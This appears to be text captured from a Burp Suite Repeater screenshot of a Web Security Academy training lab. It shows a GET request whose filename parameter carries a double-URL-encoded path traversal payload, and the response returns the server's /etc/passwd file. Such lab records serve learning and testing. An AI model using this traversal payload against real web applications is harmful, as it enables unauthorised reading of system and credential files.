 Send
Cancel
<
>
Target: https://0a92000c0458ad6081fa7b0f001e006f.web
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=
.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%
252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252fetc/passwd
HTTP/2
2 Host: 0a92000c0458ad6081fa7b0f001e006f.web-security-academy.net
3 Cookie: session=vS1CVun2zbxm7tDdq73pNNnTr95fA9cR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a92000c0458ad6081fa7b0f001e006f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin